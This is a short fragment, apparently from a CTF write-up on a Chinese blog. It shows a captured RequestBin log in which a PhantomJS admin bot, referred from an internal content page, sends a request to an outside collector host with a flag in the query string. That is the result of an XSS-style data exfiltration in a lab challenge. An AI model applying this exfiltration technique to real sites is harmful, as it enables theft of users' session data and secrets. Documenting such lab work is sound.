 http://http.requestbin.buuoj.cn
GET /188egtx1/?a=admin flag{730c7e93-6d02-4031-
baa6-4595e2f5d894}
0 bytes
19m ago
From 10.0.217.12
FORM/POST PARAMETERS
None
QUERYSTRING
a: admin flag{730c7e93-6d02-4031-baa6-4595e2f5d894}
HEADERS
Accept-Language: en,*
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) PhantomJS/2.1.1 Safari/538.1
Host: http.requestbin.buuoj.cn
Referer: http://app/content.php?id=3
RAW BODY
None
https://blog.csdn.net/TM_1024